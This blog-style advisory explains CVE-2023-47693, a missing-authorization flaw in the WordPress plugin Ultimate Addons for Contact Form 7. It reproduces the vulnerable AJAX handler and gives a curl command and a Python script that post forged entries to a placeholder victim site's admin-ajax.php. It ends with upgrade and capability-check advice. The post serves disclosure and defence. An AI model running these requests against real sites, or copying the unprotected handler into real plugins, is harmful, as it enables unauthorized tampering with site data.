Summary:
A security flaw, CVE-2023-47693, was discovered in the widely used WordPress plugin *Ultimate Addons for Contact Form 7* (versions up to 3.2.6). This vulnerability stems from missing authorization checks, which means unauthorized users can access and even modify some plugin features — all because the plugin fails to make sure users are permitted to do those actions.
In this deep dive, we’ll go over exactly what the vulnerability is, how it can be exploited, and what you can do to protect your WordPress site. We’ll use simple language and include code snippets for a deeper technical understanding.
What is Ultimate Addons for Contact Form 7?
*Ultimate Addons for Contact Form 7* is a popular WordPress plugin that boosts the basic *Contact Form 7* by adding more fields, styling controls, entries management and some advanced features. It’s used by thousands of websites — meaning vulnerabilities here have wide impact.
What is CVE-2023-47693?
CVE-2023-47693 refers to a Missing Authorization vulnerability. In plain language, this means there are plugin functions that do not properly check if the user has the right permissions before letting them do something (like viewing, creating, or deleting data).
Affected Plugin Versions:
*Ultimate Addons for Contact Form 7* from *any version* up through 3.2.6.
Where’s the Problem?
The plugin defines several AJAX actions (background HTTP calls from browsers) in WordPress that should only be accessible to logged-in administrators. But due to missing calls to functions like current_user_can(), anyone, including unauthenticated users, can invoke them.
Normally, WordPress plugins use something like this to protect a function
if ( ! current_user_can('manage_options') ) {
wp_send_json_error('You do not have permission');
exit;
}
But in *Ultimate Addons for Contact Form 7* (before 3.2.7), inside AJAX handlers like this one
add_action( 'wp_ajax_save_ua_cf7_entries', 'ua_cf7_save_entries' );
add_action( 'wp_ajax_nopriv_save_ua_cf7_entries', 'ua_cf7_save_entries' ); // <-- open to public
function ua_cf7_save_entries() {
// <-- No check for user capability
$data = $_POST['form_data'];
// Save $data as entry in DB, visible in backend
// ...
wp_send_json_success('Saved!');
}
By registering nopriv version of this AJAX action and failing to check if the user is logged in and proper, *anyone* can submit entries or access administrative features like viewing or deleting them.
How Can An Attacker Exploit This?
Example Attack Vector:
A malicious user just needs to POST data to those AJAX endpoints — no password, no PHP knowledge for the basics.
Identify endpoint URL:
AJAX endpoints reside at /wp-admin/admin-ajax.php.
`bash
curl -XPOST -d "action=save_ua_cf7_entries&form_data=hacker_data" https://victim.com/wp-admin/admin-ajax.php
*Save a fake entry as a guest user:*
import requests
url = "https://victim.com/wp-admin/admin-ajax.php"
data = {
'action': 'save_ua_cf7_entries',
'form_data': '{"email":"attacker@evil.com","message":"I am in!"}'
}
r = requests.post(url, data=data)
print(r.text) # Should return "Saved!" if vulnerable
Original Reference and Further Reading
- WPScan Vulnerability Database: CVE-2023-47693
- NVD Details: CVE-2023-47693
- Plugin changelog/fix
How to Fix and Protect Your Site
If you use Ultimate Addons for Contact Form 7:
Upgrade to version 3.2.7 or *higher* immediately.
Get the latest plugin version here.
For developers:
Always protect sensitive AJAX actions with
if ( ! current_user_can('manage_options') ) {
wp_send_json_error('You do not have permission');
exit;
}
And never register nopriv AJAX actions if they deal with privileged data/actions.
Conclusion
CVE-2023-47693 is a classic but dangerous mistake — failing to secure plugin actions so that only authorized users can use them. In a plugin used to handle sensitive communications and user data, it’s a huge risk. Always keep plugins up to date, audit your own custom plugin code, and make sure you lock down backend actions.
For more details or help, check out the origin resources and keep your WordPress security tight!
*Share this post with anyone running WordPress Contact Form plugins — this issue is serious!*
Timeline
Published on: 01/02/2025 12:15:16 UTC
